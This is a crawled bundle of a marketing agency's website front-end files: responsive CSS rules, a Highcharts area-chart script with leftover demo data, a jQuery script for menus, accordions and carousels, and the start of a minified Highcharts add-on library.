.cnsdr-prj-nav > ul > li {width: 50%;}
.cnsdr-prj-tbs .tab-pane > div {height: initial;}
.cnsdr-prj-tbs .tab-content {padding: 0 20px;}
.cnsdr-dtls > h3 {font-size: 30px;}


.feat-cap {padding: 0 20px;width: 100%;max-width: 100%;}
.feat-cap > h1 {font-size: 25px;}
.feat-cap > h3 {line-height: 40px;}
.skls-inr > h2 {font-size: 22px;line-height: 30px;}
nav.fxd-mnu {width: 36%;}
nav.fxd-mnu > ul > li {font-size: 12px;margin-right: 40px;}
.title1 > h3 {font-size: 28px;}
.tl {font-size: 28px;}

.pdlr80 {padding: 0 50px;margin-bottom: -50px;}
.tl2,
.tl1 {font-size: 25px;}
.mrg65 .prtf-bx4 {margin-bottom: 50px;}
.abt-sec {margin-bottom: 30px;}
.err-pg-inr {max-width: 100%;}
.err-pg-inr > h1 {font-size: 130px;}
.err-pg-inr > h4 {font-size: 27px;}
.pg-tp > h1 {font-size: 30px;}
.why-bx {margin-bottom: 30px;}
.abt-desc {padding: 40px 20px;}
.aprch-inr .serv-bx1 {text-align: initial;}
.jb-tbl > table {display: block;overflow-x: auto;}
.jb-tbl > table tr td,
.jb-tbl > table tr th {padding: 15px;}
.btm-spc140, .gp.btm-spc140 {padding-bottom: 100px;}
.tp-spc170, .gp.tp-spc170, .cnt-inf-wrp.tp-spc170 {padding-top: 100px;}
.cnt-dtl {margin-bottom: 50px;}
.cnt-dtl > h1 {font-size: 30px;}
.cnt-dtl > p {width: 100%;}
.tgl-cnt {padding-left: 20px;}
.lgn-frm-wrp {padding: 40px 20px;}
.lgn-frm > .row > div {float: left;width: 100%;}
.prtnr-bx .pull-right {width: 100%;}
.prtnr-inf > h2 {font-size: 30px;}
.prtnr-inf > span {max-width: 100%;}
.prtnr-inf > p {margin-top: 15px;}
.col-md-8 .join-not-btn {width: 100%;}

.prtflo-wrp {padding: 0 20px;}
.prtflo-car-wrp1 {padding-right: 0;}
.prtflo-desc {max-width: 100%;}
.prtflo-desc > h2 {font-size: 25px;line-height: 30px;}
.prtflo-desc > p {font-size: 14px;line-height: 25px;}
.prtflo-img-car .owl-nav > div {line-height: 45px;width: 45px;font-size: 15px;}
.prtflo-img-car .owl-nav > div.owl-prev {left: 10px;}
.prtflo-img-car .owl-nav > div.owl-next {right: 10px;}
.cmt-rply-frm > .row > div {float: left;width: 100%;}
.blg-qut-pst {padding: 70px 40px;}
.blg-qut-pst > p {font-size: 20px;}
.blg-lst-pst-inf > h3 {font-size: 25px;}
.rspn-srch {width: 70%;}
}


@media (max-width: 420px) {

.fn-fcts > .row > div {width: 100%;text-align: center;}
.fnfct-inr {width: 100%;}.hm1-feat-itm {padding: 30px 20px;}
.hm1-feat-itm > h4 {font-size: 22px;line-height: 30px;}
.vdo-btn {left: 20px;}
.title1 > h3 {font-size: 23px;}
.serv-bx1 {text-align: center;}
.serv-bx1 > i {margin: 0 0 20px;float: none;display: inline-block;}
.serv-bx-inr > h4 {font-size: 20px;}
.serv-bx-inr.sudo-bottom::before {left: 50%;margin-left: -9.5px;}
.title1 > p {max-width: 90%;line-height: 21px;margin-bottom: 23px;}
#chrt5 {height: 300px !important;}
.bst-glb-innr > h2 {font-size: 20px;max-width: 100%;line-height: 25px;}
.abt-sec-wrp2 h3 {font-size: 22px;line-height: 28px;max-width: 100%;}
.cnslt-desc > h2 {font-size: 22px;line-height: 30px;}
.hvr3 .prtflo-btns {margin-top: 10px;}
.expr-lst-wrp .expr-scrlbr {padding-left: 35px;width: 100% !important;}
.expr-bx-inr > p {font-size: 14px;}
.expr-bx {text-align: center;}
.expr-bx > a {float: none;display: inline-block;margin: 0 0 20px;}
.expr-bx-inr {width: 100%;}
.wlcm-desc > h4 {font-size: 20px;}

.smpl-inf > h4 {font-size: 20px;}
.title6 > h3 {font-size: 23px;}
.tm-inf3 > h4 {font-size: 18px;}
.title7-innr > h2 {font-size: 22px;}
.trm-tl > h4 {font-size: 22px;line-height: 30px;}
.prtf-cap-inr {padding: 20px;}
.grd-shp {padding: 60px 40px;}
.grd-shp > h4 {font-size: 25px;}
.grd-shp > form > .row > div {float: left;width: 100%;}
.prtf-cap > h2 {font-size: 30px;}
.prtf-cap > h4 {font-size: 18px;}


.prtf2-inf {position: static;float: left;width: 100%;margin-top: 30px;}
.prtf2-inf > h2 {font-size: 21px;}
.grd-shp > form button {padding: 13px 24px;width: 100%;}
.fltr-dta.padlr40 {padding: 0 20px;}
.hndl-feat-wrp {padding: 40px 20px;}
.hndl-mb-wrp {padding: 40px 20px;}
.hndl-car .owl-nav {top: 40px;width: 110px;}
.hndl-car .owl-nav > div {line-height: 45px;width: 45px;}
.hndl-inf > h3 {font-size: 22px;line-height: 30px;}
.hndl-inf > span {font-size: 15px;}

ul.msnry > li {width: 100%;}
.cnsdr-prj-nav > ul > li {width: 100%;}
.prj-btns {left: 5px;bottom: 5px;font-size: 12px;}
.prj-btns > a {padding: 10px 13px;}
.prj-feat-lst > li {width: 100%;}
.solut-inf > h3 {max-width: 100%;font-size: 23px;line-height: 27px;}
.prtf-inf > h3 {font-size: 18px;margin-top: 10px;}

.feat-cap > h1 {font-size: 22px;line-height: 25px;}
.feat-cap > h3 {font-size: 18px;line-height: 35px;}
.feat-cap > p {font-size: 14px;}
.skls-inr > h2 {font-size: 15px;line-height: 24px;}
nav.fxd-mnu > ul > li a {padding: 10px 15px;}
nav.fxd-mnu {width: 46%;}
.tl,
.tl1 {font-size: 22px;}
.pdlr80 {padding: 0 20px;margin-bottom: -20px;}
.tl2 {font-size: 22px;}
.mrg65 .prtf-bx4 {margin-bottom: 20px;}

.prtflo-inf6 {padding: 40px 20px;}
.prtflo-inf6-inr > h4 {font-size: 25px;}
.prj-inf > h4 {font-size: 23px;}
.err-pg-inr > h1 {font-size: 100px;}
.err-pg-inr > h4 {font-size: 23px;}
.err-pg-inr > a {padding: 15px 40px 13px;}
.hstry-feat-inf > h3 {font-size: 20px;line-height: 25px;}
.hstry-feat-inf {left: 20px;right: 20px;bottom: 20px;}
.hstry-inr > p {font-size: 14px;line-height: 27px;}
.sd-wdgt {padding: 50px 20px 40px;}
.cnt-dtl > h1 {font-size: 25px;line-height: 30px;}
.cnt-dtl > p {font-size: 14px;line-height: 23px;}
.prtflo-bx5 .prtflo-inf {position: static;padding: 20px;opacity: 1;visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.hvr7::before {left: 0;top: 0;bottom: 0;right: 0;opacity: .7;}
.prtflo-desc > h2 {font-size: 18px;line-height: 25px;max-width: 100%;}
.blg-dtl-inf > h1 {font-size: 20px;line-height: 28px;}
blockquote {padding-left: 25px;font-size: 20px;line-height: 33px;}
.blg-dtl-athr {text-align: center;}
.blg-dtl-athr > img {float: none;display: inline-block;margin: 0 0 30px;}
.cmt-rply .cmt-bx {padding-left: 30px;}
.blg-lnk-pst > h3 {font-size: 20px;}
.blg-qut-pst {padding: 50px 30px;}
.blg-qut-pst > p {font-size: 18px;}
.blg-lst-pst-inf > h3 {font-size: 18px;}
.blg-lst-pst-inf {padding: 40px 20px;}
.blg-lst-pst-inf > p {font-size: 14px;}
.rspn-srch {width: 60%;}
.rspn-cnt > li {text-indent: 4px;}
.rspn-srch {width: 55%;}
.rspn-srch > button {right: 2px;}
}


@media (max-width: 320px) {


.consult-info > h3 {font-size: 20px;line-height: 27px;}
.btn1 {font-size: 13px;}
.skl-inf > h4 {font-size: 20px;line-height: 30px;}
.prtflo-inf > h4 {font-size: 18px;max-width: 100%;}
.nws-inf > h4 {font-size: 18px;}
.title2 > h4 {font-size: 23px;}
.cnt-inf-wrp > h4 {font-size: 23px;margin-bottom: 20px;}
.cnt-gal > .row > div {width: 33.334%;}
.serv-bx1.styl2 > i {line-height: 80px;width: 80px;height: 80px;font-size: 25px;}
.prmo-vdo > h3 {font-size: 20px;line-height: 30px;}
.prm-vdo-inr > span > a {line-height: 50px;width: 50px;font-size: 15px;}
.prm-vdo-inr > span {text-align: center;}
.title3 > h4 {font-size: 20px;}
.prtnrs > .row > div {width: 100%;}

.abt-cmp-inr > h2 {font-size: 22px;line-height: 35px;max-width: 100%;}
.prfmnc-chrt > strong {margin-bottom: 0;}
.prfmnc-chrt > span {margin-top: 10px;float: left;width: 100%;text-align: center;}
.qut-inf > h2 {font-size: 22px;line-height: 25px;}
.qut-inf > p {color: #fff;font-size: 14px;line-height: 25px;}
.testi-itm2 {padding: 65px 25px 40px;}
.testi-itm2-inf-inr {margin-top: 10px;}
.rmv-ext3 > .row > div {width: 100%;}
.nwsltr-wrp {padding: 0;}
.title5-innr > h4 {font-size: 20px;line-height: 30px;}
.nwsltr-frm > input {padding: 10px 20px;}
.nwsltr-frm > button {font-size: 12px;}
.pg-tp > h1 {font-size: 25px;}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.mcarthuragency.com/assets/scripts/chrt-int2.js
body_size: 3094
content:
$(document).ready(function(){
	'use strict';

	Highcharts.chart('chrt5', {
        colors: ['#fdba4b','#11a8bb','#156565'],
        chart: {
            type: 'area',
            backgroundColor: "#FFFFFF",
            borderColor: "#335cad"
        },
        legend: {
            enabled: false
        },
        title: {
            text: null
        },
        xAxis: {
            allowDecimals: false,
            labels: {
                formatter: function () {
                    return this.value;
                }
            },
            categories: ['1', '2', '3', '4', '5', '6', '7']
        },
        credits: {
            enabled: false
        },
        tooltip: {
            pointFormat: '{series.name} produced <b>{point.y:,.0f}</b><br/>warheads in {point.x}'
        },      
        plotOptions: {
            area: {
                pointStart: 1940,
                categories: ['1', '2', '3', '4', '5', '6', '7'],
                marker: {
                    enabled: false,
                    symbol: 'circle',
                    radius: 2,
                    states: {
                        hover: {
                            enabled: true
                        }
                    }
                }
            }
        },
        series: [{
            name: 'Google',
            data: [null, null, null, null, null, 6, 11, 32, 110, 235, 369, 640,
            1005, 1436, 2063, 3057, 4618, 6444, 9822, 15468, 20434, 24126,
            26956, 27912, 28999, 28965, 27826, 25579, 25722, 24826, 24605,
            27387, 29459, 31056, 31982, 32040, 31233, 29224, 27342, 26662,
            22380, 21004, 17287, 14747, 13076, 12555, 12144, 11009, 10950,
            24304, 23464, 23708, 24099, 24357, 24237, 24401, 24344, 23586,
            10871, 10824, 10577, 10527, 10475, 10421, 10358, 10295, 10104]
        }, {
            name: 'Bing',
            data: [null, null, null, null, null, 6, 11, 32, 110, 235, 369, 640,
            27387, 29459, 31056, 31982, 32040, 31233, 29224, 27342, 26662,
            26956, 27912, 28999, 28965, 27826, 25579, 25722, 24826, 24605,
            1005, 1436, 2063, 3057, 4618, 6444, 9822, 15468, 20434, 24126,
            24304, 23464, 23708, 24099, 24357, 24237, 24401, 24344, 23586,
            10871, 10824, 10577, 10527, 10475, 10421, 10358, 10295, 10104,
            22380, 21004, 17287, 14747, 13076, 12555, 12144, 11009, 10950,]
        }, {
            name: 'Twitter',
            data: [null, null, null, null, null, 6, 11, 32, 110, 235, 369, 640,
            1005, 1436, 2063, 3057, 4618, 6444, 9822, 15468, 20434, 24126,
            22380, 21004, 17287, 14747, 13076, 12555, 12144, 11009, 10950,
            27387, 29459, 31056, 31982, 32040, 31233, 29224, 27342, 26662,
            24304, 23464, 23708, 24099, 24357, 24237, 24401, 24344, 23586,
            26956, 27912, 28999, 28965, 27826, 25579, 25722, 24826, 24605,
            10871, 10824, 10577, 10527, 10475, 10421, 10358, 10295, 10104]
        }]
    });
});

--- FILE ---
content_type: text/javascript
request_url: http://www.mcarthuragency.com/assets/scripts/main.js
body_size: 17396
content:
$(document).ready(function(){
  'use strict';

  //===== Dropdown Anmiation =====// 
  var drop = $('.hdr6-mnu > ul > li');
  $('.hdr6-mnu > ul').each(function(){
    var delay = 0;
    $(this).find(drop).each(function(){
      $(this).css({transitionDelay: delay+'ms'});
      delay += 100;
    });
  });  
  var drop2 = $('.hdr6-mnu ul ul > li')
  $('.hdr6-mnu ul ul').each(function(){
    var delay2 = 0;
    $(this).find(drop2).each(function(){
      $(this).css({transitionDelay: delay2+'ms'});
      delay2 += 100;
    });
  }); 

  //===== Wow Animation Setting =====//
  var wow = new WOW({
    boxClass:     'wow',      // default
    animateClass: 'animated', // default
    offset:       0,          // default
    mobile:       true,       // default
    live:         true        // default
  }); 

  wow.init();

  //===== Header Search Script =====//
  $('.hdr-srch1 > a').on('click',function(){
    $('body').addClass('srch-actv');
    return false;
  });

  $('.hdr-srch-cls').on('click',function(){
    $('body').removeClass('srch-actv');
    return false;
  });


  $('.mnu-btn > a').on('click',function(){
    $('body').addClass('mnu-opn');
    return false;
  });

  $('.mnu-cls-btn').on('click',function(){
    $('body').removeClass('mnu-opn');
    return false;
  });

  //===== Responsive Header =====//
  $('.rspn-mnu-btn').on('click', function () {
    $('.rsnp-mnu').addClass('active');
    return false;
  });
  $('.rspn-mnu-cls').on('click', function () {
    $('.rsnp-mnu').removeClass('active');
    return false;
  });
  $('.rsnp-mnu li.menu-item-has-children > a').on('click', function () {
    $(this).parent().siblings().children('ul').slideUp();
    $(this).parent().siblings().removeClass('active');
    $(this).parent().children('ul').slideToggle();
    $(this).parent().toggleClass('active');
    return false;
  });

  //===== Responsive Contact =====//
  $('.rspn-cnt li').each(function () {
    $('.rspn-cnt li').on('click', function () {
      $('.rspn-cnt li').removeClass('active');
      $(this).addClass('active');
    });
  });   

  //===== Counter Up =====//
  if ($.isFunction($.fn.counterUp)) {
    $('.cntr').counterUp({
      delay: 10,
      time: 2000
    });
  }

  //===== Accordion =====//
  $('#tgl1 .tgl-cnt').hide();
  $('#tgl1 h4:first').addClass('actv').next().slideDown(500).parent().addClass('actvt');
  $('#tgl1 h4').on('click', function() {
    if ($(this).next().is(':hidden')) {
      $('#tgl1 h4').removeClass('actv').next().slideUp(500).parent().removeClass('actvt');
      $(this).toggleClass('actv').next().slideDown(500).parent().toggleClass('actvt');
    }
  });

  //===== Accordion =====//
  $('#tgl2 .tgl-cnt').hide();
  $('#tgl2 h4:first').addClass('actv').next().slideDown(500).parent().addClass('actvt');
  $('#tgl2 h4').on('click', function() {
    if ($(this).next().is(':hidden')) {
      $('#tgl2 h4').removeClass('actv').next().slideUp(500).parent().removeClass('actvt');
      $(this).toggleClass('actv').next().slideDown(500).parent().toggleClass('actvt');
    }
  });

  //===== Accordion =====//
  $('#tgl3 .tgl-cnt').hide();
  $('#tgl3 h4:first').addClass('actv').next().slideDown(500).parent().addClass('actvt');
  $('#tgl3 h4').on('click', function() {
    if ($(this).next().is(':hidden')) {
      $('#tgl3 h4').removeClass('actv').next().slideUp(500).parent().removeClass('actvt');
      $(this).toggleClass('actv').next().slideDown(500).parent().toggleClass('actvt');
    }
  });

  //===== Accordion =====//
  $('#tgl4 .tgl-cnt').hide();
  $('#tgl4 h4:first').addClass('actv').next().slideDown(500).parent().addClass('actvt');
  $('#tgl4 h4').on('click', function() {
    if ($(this).next().is(':hidden')) {
      $('#tgl4 h4').removeClass('actv').next().slideUp(500).parent().removeClass('actvt');
      $(this).toggleClass('actv').next().slideDown(500).parent().toggleClass('actvt');
    }
  });

  $('.ply-btn').on('click',function(){
    $('.vdo-wrp').addClass('active');
    return false;
  });

  $('.vdo-wrp > a').on('click',function(){
    $('.vdo-wrp').removeClass('active');
    return false;
  });

  //===== Sticky Header =====//
  var menu_height = $('header').innerHeight();
  // var menu_height2 = $('header.styl5').innerHeight();
  $(window).scroll(function () {
    var scroll = $(window).scrollTop();
    if (scroll >= 102) {
      $('header.styl2.stck').addClass('stcky');
    } else {
      $('.stck').removeClass('stcky');
    }
  });

  var after_sec_headers_height2 = $('header.styl4').innerHeight();
  $(window).scroll(function () {
    var scroll3 = $(window).scrollTop();
    if (scroll3 >= 801) {
      $('header.styl4.stck').addClass('stcky');
    } else {
      $('header.styl4').removeClass('stcky');
    }
  });
  if ($('header.styl4').hasClass('stck')) {
    $('.hdr-hgt').css({'height': after_sec_headers_height2});
  }

  $(window).scroll(function () {
    var scroll4 = $(window).scrollTop();
    if (scroll4 >= menu_height) {
      $('header.styl5.stck').addClass('stcky');
    } else {
      $('.stck').removeClass('stcky');
    }
  });

  $(window).scroll(function () {
    var scroll5 = $(window).scrollTop();
    if (scroll5 >= menu_height) {
      $('header.styl6.stck').addClass('stcky');
    } else {
      $('.stck').removeClass('stcky');
    }
  });

  $(window).scroll(function () {
    var scroll6 = $(window).scrollTop();
    if (scroll6 >= 85) {
      $('header.styl8.stck').addClass('stcky');
    } else {
      $('.stck').removeClass('stcky');
    }
  });
  if ($('header.styl8').hasClass('stck')) {
    $('main').css({'padding-top': menu_height});
  }

  //===== Scroll Function =====//
  $(function() {
    $('nav.fxd-mnu > ul > li a').on('click',function() {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
        if (target.length) {
          $('html,body').animate({
            scrollTop: target.offset().top
          }, 1000);
        }
      }
      return false;
    });
  });

  $('nav.fxd-mnu > ul > li').each(function () {
    $('nav.fxd-mnu > ul > li > a').on('click', function () {
      $('nav.fxd-mnu > ul > li > a').removeClass('active');
      $(this).addClass('active');
      return false;
    });
  });
  // $('nav.fxd-mnu > ul > li > a').on('click',function(){
  //   $(this).addClass('active');
  //   $('nav.fxd-mnu > ul > li a').removeClass('active');
  //   return false;
  // });

  //===== Water Ripple Effect =====//
  if ($.isFunction($.fn.ripples)) {
    $('.wtr-rpl').ripples({
      resolution: 512,
      dropRadius: 20,
      perturbance: 0.04,
    });
  }

  //===== LightBox =====//
  if ($.isFunction($.fn.fancybox)) {
    $('[data-fancybox],[data-fancybox="gallery"],[data-fancybox="gallery2"]').fancybox({});
  }

  //===== Select 2 =====//
  if ($.isFunction($.fn.chosen)) {
    $('select').chosen({});
  }

  //===== Custom Scrollbar =====//
  if ($.isFunction($.fn.enscroll)) {
    $('.expr-scrlbr,.rsnp-mnu > ul').enscroll({});
  }

  //===== Tooltip =====//
  if($.isFunction($.fn.tooltip)) {
    $('[data-toggle="tooltip"]').tooltip();
  }

  //===== Owl Carousel =====//
  if ($.isFunction($.fn.owlCarousel)) {
    //=== Testimonials Carousel ===//
    $('.testi-caro-wrp').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: true,
      slideSpeed: 2000,
      nav: true,
      margin: 0,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
      navText: [
      "<i class='fa fa-arrow-left'></i>",
      "<i class='fa fa-arrow-right'></i>"
      ]
    });

    //=== Featured Carousel ===//
    $('.fea-car1').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: false,
      slideSpeed: 2000,
      nav: false,
      margin: 0,
      autoHeight: true,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
    });

    //=== Testimonials 2 Carousel ===//
    $('.testi-car').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: true,
      slideSpeed: 2000,
      nav: false,
      margin: 0,
      autoHeight: true,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
    });

    //=== Team Carousel ===//
    $('.tm-car').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 4,
      dots: false,
      slideSpeed: 2000,
      nav: true,
      margin: 30,
      autoHeight: true,
      navText: [
      "<i class='fa fa-chevron-left'></i>",
      "<i class='fa fa-chevron-right'></i>"
      ],
      responsive: {
        0: {items: 1,nav: false},
        480: {items: 2,nav: false},
        768: {items: 3},
        1200: {items: 4}
      }
    });

    //=== Sponser 1 Carousel ===//
    $('.spncr-car').owlCarousel({
      autoplay: true,
      smartSpeed: 400,
      loop: true,
      items: 6,
      dots: false,
      slideSpeed: 2000,
      nav: false,
      margin: 50,
      responsive: {
        0: {items: 2},
        480: {items: 3},
        768: {items: 4},
        1200: {items: 6}
      }
    });

    //=== Partners Carousel ===//
    $('.prtnrs-car').owlCarousel({
      autoplay: true,
      smartSpeed: 400,
      loop: true,
      items: 6,
      dots: false,
      slideSpeed: 2000,
      nav: false,
      margin: 50,
      responsive: {
        0: {items: 2},
        480: {items: 3},
        768: {items: 4},
        1200: {items: 6}
      }
    });

    //=== Welcome Service Carousel ===//
    $('.wlcm-car').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: true,
      slideSpeed: 2000,
      nav: true,
      margin: 0,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
      navText: [
      "<i class='fa fa-caret-left'></i>",
      "<i class='fa fa-caret-right'></i>"
      ]
    });

    //=== Partners 2 Carousel ===//
    $('.prtnrs-car2').owlCarousel({
      autoplay: true,
      smartSpeed: 400,
      loop: true,
      items: 5,
      dots: false,
      slideSpeed: 2000,
      nav: true,
      margin: 30,
      responsive: {
        0: {items: 2},
        480: {items: 2},
        768: {items: 3,margin: 20},
        1200: {items: 5}
      },
      navText: [
      "<i class='fa fa-arrow-circle-o-left'></i>",
      "<i class='fa fa-arrow-circle-o-right'></i>"
      ]
    });

    //=== Handle Sec Carousel ===//
    $('.hndl-car').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: true,
      slideSpeed: 2000,
      nav: true,
      margin: 0,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
      navText: [
      "<i class='fa fa-arrow-left'></i>",
      "<i class='fa fa-arrow-right'></i>"
      ]
    });

    //=== History Carousel ===//
    $('.hstry-feat').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: true,
      slideSpeed: 2000,
      nav: true,
      margin: 0,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
      navText: [
      "<i class='fa fa-angle-left'></i>",
      "<i class='fa fa-angle-right'></i>"
      ]
    });

    //=== Blog List Image Carousel ===//
    $('.blg-lst-img-car').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: true,
      slideSpeed: 2000,
      nav: true,
      margin: 0,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
      navText: [
      "<i class='fa fa-angle-left'></i>",
      "<i class='fa fa-angle-right'></i>"
      ]
    });

    //=== Portfolio Image Carousel ===//
    $('.prtflo-img-car').owlCarousel({
      autoplay: true,
      smartSpeed: 600,
      loop: true,
      items: 1,
      dots: true,
      slideSpeed: 2000,
      nav: true,
      margin: 0,
      animateOut: 'fadeOut',
      animateIn: 'fadeIn',
      navText: [
      "<i class='fa fa-angle-left'></i>",
      "<i class='fa fa-angle-right'></i>"
      ]
    });
  }

  //===== Slick Carousel =====//
  if ($.isFunction($.fn.slick)) {
    //=== Video Post Carousel ===//
    $('.vdo-car-big').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      arrows: false,
      slide: 'li',
      fade: false,
      asNavFor: '.vdo-car-sml'
    });        

    $('.vdo-car-sml').slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      asNavFor: '.vdo-car-big',
      dots: false,
      arrows: false,
      slide: 'li',
      centerPadding: '0',
      focusOnSelect: true,
      centerMode: true,
      vertical: true,
      responsive: [
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
        }
      },
      {
        breakpoint: 485,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          centerMode: true,
          vertical: false
        }
      }
      ]
    });

    //=== Video Post Carousel ===//
    $('.prtf2-big-car').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      arrows: false,
      slide: 'div',
      fade: true,
      asNavFor: '.prtf2-nav-car'
    });        

    $('.prtf2-nav-car').slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      asNavFor: '.prtf2-big-car',
      dots: false,
      arrows: false,
      slide: 'li',
      centerPadding: '0',
      focusOnSelect: true,
      centerMode: false,
      vertical: true,
      responsive: [
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          infinite: false,
          vertical: true
        }
      }
      ]
    });

    //=== Portfolio Carousel ===//
    $('.prtflo-car-bg').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      arrows: false,
      slide: 'li',
      fade: true,
      asNavFor: '.prtflo-img-nv'
    });        

    $('.prtflo-img-nv').slick({
      slidesToShow: 3,
      slidesToScroll: 1,
      asNavFor: '.prtflo-car-bg',
      dots: false,
      arrows: false,
      slide: 'li',
      centerPadding: '0',
      focusOnSelect: true,
      centerMode: false,
      vertical: false,
      responsive: [
      {
        breakpoint: 780,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1,
          infinite: false,
          vertical: false
        }
      }
      ]
    });
  }

});//===== Document Ready Ends =====//

$(window).on('load',function() {
  'use strict';

  //===== Section Header =====//
  var sec1_height = $('.gt-ht').innerHeight();
  if ($('header.styl1').hasClass('stck')) {
    $('header.styl1').css({'top': sec1_height});
  }

  var after_sec_headers_height = $('header.styl1').innerHeight();
  $(window).scroll(function () {
    var scroll2 = $(window).scrollTop();
    if (scroll2 >= sec1_height) {
      $('header.styl1.stck').addClass('stcky');
    } else {
      $('header').removeClass('stcky');
    }
  });
  if ($('header.styl1').hasClass('stck')) {
    $('.hdr-hgt').css({'height': after_sec_headers_height});
  }

  var prtf_img = $('.prtflo-thmb6 img').height();
  $('.prtflo-inf6').css({'height': prtf_img});

  $('.prtflo-bx6:nth-child(2) .prtflo-inf6').css({'height': prtf_img + 40});

  //===== Page Loader =====//
  $('.preloader').fadeOut('slow');

  //===== Isotope =====//
  if ($('.fltr-itm').length > 0) {
    if ($().isotope) {
      var jQuerycontainer = jQuery('.msnry'); // cache container
      jQuerycontainer.isotope({
        itemSelector: '.fltr-itm',
        columnWidth:.5,
      });
      $('.fltr-btns a').on('click',function () {
        var selector = $(this).attr('data-filter');
        $('.fltr-btns li').removeClass('active');
        $(this).parent().addClass('active');
        jQuerycontainer.isotope({filter: selector});
        return false;
      });
      jQuerycontainer.isotope('layout'); // layout/layout
    }

    $(window).resize(function () {
      if ($().isotope) {
        $('.msnry').isotope('layout'); // layout/relayout on window resize
      }
    });
  }

});

$(window).resize(function () {
  var prtf_img = $('.prtflo-thmb6 img').height();
  $('.prtflo-inf6').css({'height': prtf_img});

  $('.prtflo-bx6:nth-child(2) .prtflo-inf6').css({'height': prtf_img + 40});
});


--- FILE ---
content_type: text/javascript
request_url: http://www.mcarthuragency.com/assets/scripts/highcharts-more.js
body_size: 28876
content:
/*
 Highcharts JS v5.0.14 (2017-07-28)

 (c) 2009-2016 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(x){"object"===typeof module&&module.exports?module.exports=x:x(Highcharts)})(function(x){(function(b){function t(b,a){this.init(b,a)}var u=b.CenteredSeriesMixin,v=b.each,g=b.extend,f=b.merge,k=b.splat;g(t.prototype,{coll:"pane",init:function(b,a){this.chart=a;this.background=[];a.pane.push(this);this.setOptions(b)},setOptions:function(b){this.options=f(this.defaultOptions,this.chart.angular?{background:{}}:void 0,b)},render:function(){var b=this.options,a=this.options.background,c=this.chart.renderer;
this.group||(this.group=c.g("pane-group").attr({zIndex:b.zIndex||0}).add());this.updateCenter();if(a)for(a=k(a),b=Math.max(a.length,this.background.length||0),c=0;c<b;c++)a[c]&&this.axis?this.renderBackground(f(this.defaultBackgroundOptions,a[c]),c):this.background[c]&&(this.background[c]=this.background[c].destroy(),this.background.splice(c,1))},renderBackground:function(b,a){var c="animate";this.background[a]||(this.background[a]=this.chart.renderer.path().add(this.group),c="attr");this.background[a][c]({d:this.axis.getPlotBandPath(b.from,
b.to,b)}).attr({"class":"highcharts-pane "+(b.className||"")})},defaultOptions:{center:["50%","50%"],size:"85%",startAngle:0},defaultBackgroundOptions:{shape:"circle",from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"},updateCenter:function(b){this.center=(b||this.axis||{}).center=u.getCenter.call(this)},update:function(b,a){f(!0,this.options,b);this.setOptions(this.options);this.render();v(this.chart.axes,function(c){c.pane===this&&(c.pane=null,c.update({},a))},this)}});
b.Pane=t})(x);(function(b){var t=b.each,u=b.extend,v=b.map,g=b.merge,f=b.noop,k=b.pick,q=b.pInt,a=b.wrap,c,h,l=b.Axis.prototype;b=b.Tick.prototype;c={getOffset:f,redraw:function(){this.isDirty=!1},render:function(){this.isDirty=!1},setScale:f,setCategories:f,setTitle:f};h={defaultRadialGaugeOptions:{labels:{align:"center",x:0,y:null},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},
zIndex:2},defaultRadialXOptions:{gridLineWidth:1,labels:{align:null,distance:15,x:0,y:null},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0},defaultRadialYOptions:{gridLineInterpolation:"circle",labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}},setOptions:function(d){d=this.options=g(this.defaultOptions,this.defaultRadialOptions,d);d.plotBands||(d.plotBands=[])},getOffset:function(){l.getOffset.call(this);this.chart.axisOffset[this.side]=0},getLinePath:function(d,
